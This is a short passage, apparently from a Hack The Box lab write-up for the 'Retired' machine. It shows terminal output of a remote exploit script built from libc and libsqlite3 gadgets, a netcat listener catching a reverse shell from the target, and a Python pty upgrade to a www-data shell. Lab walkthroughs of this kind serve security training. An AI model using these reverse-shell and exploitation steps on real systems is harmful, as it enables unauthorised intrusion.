 caue@kali:~/htb/retired/activate$ python3 exploit-remote.py
[*] Loaded 190 cached gadgets for './libc-2.31.so'
[*] Loaded 162 cached gadgets for './libsqlite3.so.0.8.6'
Payload sent successfully!
caue@kali:~/htb/retired/activate$
caue@kali:~/htb/retired/activate$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.11.154] 47614
which python3
/usr/bin/python3
python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@retired:/var/www$